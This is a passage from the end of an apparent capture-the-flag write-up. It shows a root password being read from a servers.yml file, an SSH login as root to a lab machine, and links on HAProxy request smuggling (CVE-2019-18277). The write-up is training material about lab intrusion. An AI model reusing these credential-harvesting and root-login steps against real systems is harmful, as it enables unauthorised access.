Link : CyberChef 
Now click on servers.yml and we got the root password.
User : admin
Password : _uezduQ!EY5AHfe2

Now let's ssh in with root.
1
ssh root@10.10.10.225
And got our root.txt


And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert Donation for OSCP
Resources
| Topic | Url |
|---|---|
| HAProxy HTTP request smuggling (CVE-2019-18277) | https://nathandavison.com/blog/haproxy-http-request-smuggling |
| (CVE-2019-18277) POC | https://www.youtube.com/watch?v=nq0ndhkfV_M |
| Cookie-Editor | https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/ |
| CyberChef | https://gchq.github.io/CyberChef/ |
